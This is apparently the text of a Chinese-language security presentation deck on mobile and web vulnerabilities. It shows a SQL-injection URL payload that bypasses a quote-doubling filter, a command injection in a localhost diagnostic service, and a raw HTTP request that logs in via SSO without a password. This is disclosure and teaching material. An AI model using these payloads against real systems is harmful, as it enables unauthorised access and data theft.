http://xxxxcom/index.php?action=user&method=search&pos_belong=2&pos_city=0&pos_type=0&keywords=a\%27%20or%201=1%20limit%200,10%23
注入点为 keywords
可以看出过滤规则为 replace ' '' ，那么 \' 过滤为 \'' 从而造成注入

Slide 16


12
“爆”库

Slide 17

13
不该写的“shell”

Slide 18

14
“失控”的权限
scitd服务对localhost监听了31415端口，用以实现一些诊断和bugreport服务，但是对命令过滤不严，例如a_test-count指令分支, 导致存在command injection进而代码执行。然后这个debug服务应该还泄露了一大堆其他的权限，比如进行录音操作，操作屏幕什么的。

Slide 19


15
如何通过客户端搞定“后端”

Slide 20

16
神奇的认证方式-“无需密码”
POST /network/SsoLogonAction.do HTTP/1.1
Hostxxxxx.com.cn
Connection: keep-alive
Content-Length: 145
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
method=logon&checktrade=0&directPath=&needGetPassWord=0&logonType=1&ssoLoginFlag=0&identityType=0&identityNo=6422xxxxx01080813&returnUrl=&novc=y

Slide 21

安全无小事
Q&A

Slide 22
THANKS

